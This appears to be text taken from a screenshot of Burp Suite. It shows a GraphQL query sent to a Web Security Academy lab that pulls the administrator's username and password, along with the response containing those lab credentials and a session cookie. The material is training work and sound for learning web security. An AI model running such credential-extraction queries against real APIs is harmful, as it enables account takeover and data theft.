 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1 2
Send Cancel Burp AI
Target: https://0ab600c904313a9c80e73a9900c30065.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query getUser {
2 getUser (id: 1) {
3 id
4 password
5 username
6 }
7 }
Variables
1 {
"input" :{
"username" :"wiener" ,
"password" :"peter"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 Set-Cookie : session =IufLdshfsjZYHnJlmNELEX25R55J7Bas ; Secure; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 133
6
7 {
8 "data" :{
9 "getUser" :{
10 "id" :1,
11 "password" :"lomzq21jylqn3k23ab77" ,
12 "username" :"administrator"
13 }
14 }
15 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
324 bytes | 230 millis
Event log (5) All issues
Memory: 190.8MB
4
24°C
Clear
Search
M365
ENG
IN
21:59
06/03/2026